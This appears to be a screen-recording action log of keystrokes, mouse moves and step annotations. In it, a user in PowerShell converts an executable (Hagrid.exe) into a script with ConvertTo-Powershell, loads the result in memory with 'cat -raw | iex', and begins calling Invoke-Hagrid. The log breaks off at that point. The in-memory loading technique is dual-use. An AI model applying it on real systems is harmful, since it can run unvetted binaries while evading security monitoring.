
mouse_move(567, 155)
text(cat -)

Step: Load ConvertTo-Powershell.ps1 into the session via cat -raw | iex and run the bare function
text(raw)

text(.\ConvertTo-Powershell.ps1 |)

text(iex)

key(Return)
text(.\ConvertTo-Powershell.ps)

key(Backspace)

key(Return)
text(ConvertTo-Powershell -)

Step: Run ConvertTo-Powershell -Path C:\Users\hunter\Desktop\Hagrid.exe to generate Invoke-Hagrid.ps1
text(pa)

text(C)

text(:\users\h)

text(unter\)

text(Dek)

text(hagrid.exe)

mouse_move(548, 186)
text(ls)

mouse_move(368, 387)

mouse_move(619, 351)

mouse_move(468, 386)

mouse_move(511, 400)

Step: Load Invoke-Hagrid.ps1 into the session with cat -raw .\Invoke-Hagrid.ps1 | iex
text(Invo)

text(cat)

text(-raw)

text(.\Invoke-Hagrid.ps1 | iex)

Step: Enter the Invoke-Hagrid -Command call at the prompt, stripping the file extension
text(INvoke)
